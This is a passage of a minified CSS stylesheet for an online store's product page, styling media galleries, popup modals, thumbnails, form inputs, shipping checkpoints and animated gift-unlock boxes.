100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container > modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);width: 100%;}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc( var(--media-shadow-vertical-offset) * var(--media-shadow-visible) );}.product__media-list {padding-right: calc( var(--media-shadow-horizontal-offset) * var(--media-shadow-visible) );}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content > .product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content > .product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item > * {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible + label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content > *:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content > *:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content > * {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * {width: 100%;}.product-media-modal__content > * + * {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content > * + * {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info > * {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info > * {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media > * {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: 0.5rem;}media-gallery .slider-counter__link--dots .dot {width: 0.6rem;height: 0.6rem;border-radius: 50%;border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: 0.8rem;height: 0.8rem;margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not( .splide--transparent-arrows, .slider-mobile-buttons-overlay ) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc( var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2) );}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list + .slider-buttons {display: flex;}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error + .input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc( ((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width) );}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p + p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: repeating-linear-gradient( -45deg, rgba(var(--color-base-text), 0.1) 0px, rgba(var(--color-base-text), 0.1) 6px, rgba(var(--color-base-text), 0.15) 6px, rgba(var(--color-base-text), 0.15) 8px );border: solid 2px rgba(var(--color-base-text), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: 0;}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient( 0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100% );z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 